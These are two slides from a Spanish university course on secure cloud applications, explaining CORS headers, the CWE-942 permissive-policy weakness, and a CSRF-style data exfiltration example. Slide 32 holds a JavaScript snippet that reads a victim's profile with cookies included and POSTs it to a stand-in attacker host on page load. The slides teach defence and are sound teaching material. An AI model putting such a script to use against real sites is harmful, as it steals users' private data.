 Ejemplo petición CORS
Universidad
de Jaén
Navegador
www.server.com/index.html
fetch(api.server.com/api/..)
1.- GET /api
2.- OPTIONS /api
3. Access-Control-Allow-Origin:
https://www.server.com
4.- GET /api
5.- Response
www.server.com
api.server.com
badguy.com
1.- GET /api
badguy.com/index.html
fetch(api.server.com/api/..)
● Encabezados devueltos por servidor con CORS activado:
○ Access-Control-Allow-Origin: http://conocido.es // * para cualquier origen ⚠️
○ Access-Control-Allow-Methods: GET, POST, ...
○ Access-Control-Allow-Headers: X-APIKEY , //Encabezados que se admiten
● Consideraciones de Seguridad CWE-942: Permissive Cross-domain Security Policy
○ El origen * solo debe permitirse para APIs con información pública (sólo consultas)...
31
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026
Ejemplo de CSRF con AJAX
Universidad
de Jaén
Exfiltración información en API REST insegura
● posible si el API REST tiene desactivada la seguridad CORS (envía encabezado)
Access-Control-Allow-Origin: * y las cookies no tienen activo SameSite
<!-- http://attacker.com/phising.html content -->
<script>
async function steal () {
const response = await fetch('https://api-interna.com/usuarios/perfil', {
credentials: 'include' });
const datos = await response.json();
// Envía datos robados al atacante
await fetch('https://badguy.com/steal, {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify(datos) });
}
</script>
<body onload="steal()">
32
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026